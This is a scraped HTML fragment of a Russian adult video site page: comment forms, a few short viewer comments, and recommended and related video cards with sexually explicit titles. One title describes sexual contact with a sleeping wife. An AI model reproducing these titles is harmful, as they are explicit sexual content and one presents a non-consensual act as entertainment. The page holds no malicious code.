                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@хантер" data-parent-id="26013">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768920919" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5529">
                                <input type="hidden" name="comment_parent_id" value="26013">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="26013" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="83247" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Человек</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">17</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Пиздец что я посмотрел</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Человек" data-parent-id="83247">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768920919" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5529">
                                <input type="hidden" name="comment_parent_id" value="83247">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="83247" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="89535" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Мр. Роши</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>12 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">2</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Что за бред я увидел?</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Мр. Роши" data-parent-id="89535">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768920919" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5529">
                                <input type="hidden" name="comment_parent_id" value="89535">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="89535" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9071/" title="Ночи президента (1997) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9071/426x240/40.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9071/650x366/40.jpg" alt="Ночи президента (1997) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/0ae0a7bfe1feb9b0e4d62baf8ff43ef9/9000/9071/9071.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9071" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9071" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:44
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ночи президента (1997) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.7K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>22 часа назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>94%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9070/" title="Тайны гарема | Secrets of the Harem (2008) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9070/426x240/24.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9070/650x366/24.jpg" alt="Тайны гарема | Secrets of the Harem (2008) с русским переводом"  data-preview="https://huyamba.info/get_file/1/8b05d36da24c0bee4db65a9b9935f00b/9000/9070/9070.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9070" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9070" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Тайны гарема | Secrets of the Harem (2008) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.4K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>23 часа назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9066/" title="Любитель задниц 16 | Assman 16 — ретро порно фильм HD" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9066/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9066/650x366/29.jpg" alt="Любитель задниц 16 | Assman 16 — ретро порно фильм HD"  data-preview="https://huyamba.info/get_file/1/f9d139c2756fec03350d6adf1cd73a28/9000/9066/9066.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9066" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9066" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:18:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Любитель задниц 16 | Assman 16 — ретро порно фильм HD</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.7K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8503/" title="Мэрилин | Marylin (2000) — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8503/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8503/650x366/1.jpg" alt="Мэрилин | Marylin (2000) — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/ed716c10d9762b0960487ca1bf35c12c/8000/8503/8503.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8503" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8503" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:33
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мэрилин | Marylin (2000) — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>400K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3256/" title="Женский палец целиком входит в член парня" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3256/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3256/650x366/5.jpg" alt="Женский палец целиком входит в член парня"  data-preview="https://huyamba.info/get_file/1/38c163438fc589d792fddb62a48794d8/3000/3256/3256.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3256" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3256" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Женский палец целиком входит в член парня</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>585K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>62%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2154/" title="Самые длинные половые губы в мире" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2154/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2154/650x366/7.jpg" alt="Самые длинные половые губы в мире"  data-preview="https://huyamba.info/get_file/1/b418d882948a5308a4ce0bad3f79f440/2000/2154/2154.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2154" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2154" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:05
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Самые длинные половые губы в мире</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>221K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4438/" title="Засунул палец в попку спящей жене" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4438/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4438/650x366/5.jpg" alt="Засунул палец в попку спящей жене"  data-preview="https://huyamba.info/get_file/1/7f713afc3ed8ee204b37fd232e464109/4000/4438/4438.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4438" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4438" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:41
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Засунул палец в попку спящей жене</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>190K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>40%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4074/" title="Женщины, которые соблазняют мужчин / Women Who Seduce Men (1983)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4074/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4074/650x366/5.jpg" alt="Женщины, которые соблазняют мужчин / Women Who Seduce Men (1983)"  data-preview="https://huyamba.info/get_file/1/b65f8681755953d3e1c77a84a5c41861/4000/4074/4074.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4074" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4074" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					58:42
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Женщины, которые соблазняют мужчин / Women Who Seduce Men (1983)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>268K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4968/" title="Домашнее видео: Парень засовывает палец в попку молодой подружке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4968/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4968/650x366/1.jpg" alt="Домашнее видео: Парень засовывает палец в попку молодой подружке"  data-preview="https://huyamba.info/get_file/1/8f202384470b5ad9429eb985ebe40fa8/4000/4968/4968.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4968" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4968" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее видео: Парень засовывает палец в попку молодой подружке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>79K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4917/" title="Сборник порно роликов с девушками, которые кушают сперму из анала" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4917/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4917/650x366/7.jpg" alt="Сборник порно роликов с девушками, которые кушают сперму из анала"  data-preview="https://huyamba.info/get_file/1/e1de80b8fe0be99da603215635498127/4000/4917/4917.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4917" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4917" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:07
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сборник порно роликов с девушками, которые кушают сперму из анала</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>675K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6489/" title="СОСКИ и громадный подбор брызг спермы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6489/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6489/650x366/7.jpg" alt="СОСКИ и громадный подбор брызг спермы"  data-preview="https://huyamba.info/get_file/1/19bf5b72bc04be73f8a086486b3c7341/6000/6489/6489.webm/" width="426" height="240" />
